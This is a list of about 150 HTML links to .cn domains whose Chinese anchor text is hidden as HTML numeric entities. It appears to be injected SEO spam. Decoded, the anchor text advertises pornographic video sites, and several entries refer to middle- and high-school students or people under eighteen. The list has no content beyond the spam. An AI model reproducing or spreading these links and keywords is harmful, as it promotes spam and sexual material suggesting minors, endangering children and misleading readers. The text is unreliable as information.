<a href="http://k00n.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babybb.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://law28.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://022gp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://faweb.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skele.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://aluking.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://matianli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://leaxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://adddi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nenan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://elat.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://songsu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://okrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ez000.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x5973;&#x540C;&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://e315.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ccscce.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://daeik.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;VIDEOSEX&#x6781;&#x54C1;</a>|
<a href="http://cellware.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccscce.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daohm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hksi.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jici012.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cellware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxra2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://jici012.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://g81iib.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://j3900.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ps11.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://torway.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cbwser.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccscce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://zm1265.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://faweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://yqseo.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hksi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://g3ng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://smcmzj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://songsu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://qmoa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://boojii.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://looksj.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://g81iib.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://63ef.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://aluking.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://pkx9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gemweb.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://leaxie.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aluking.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x74DC;&#x4F26;</a>|
<a href="http://elp.org.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yifayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnlinhong.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuos.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://63ef.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g81iib.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://ez000.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boojii.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://h4668.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cengxie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cxlog.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46zs.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;12345</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
